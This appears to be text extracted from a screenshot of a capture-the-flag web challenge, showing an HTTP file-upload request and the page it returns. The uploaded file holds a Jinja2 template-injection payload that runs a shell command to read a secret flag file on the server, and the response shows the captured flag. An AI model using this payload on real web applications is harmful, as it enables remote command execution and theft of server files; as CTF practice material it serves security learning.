 like Gecko) Chrome/107.0.5304.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://0aacda27-9b51-4646-89da-11ac6585d737.www.polarctf.com:8090/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryB4gDQ1VeOxApoNZX
Content-Disposition: form-data; name="file"; filename="1212.md"
Content-Type: application/octet-stream
{{lipsum.__globals__.__builtins__.__import__('os').popen('cat
/var/secret_flag').read()}}
9 <h1>
渲染结果
</h1>
10 <div class="content">
11 flag{5D4AA108DADC446FE849346A19B6563D}
12 </div>
13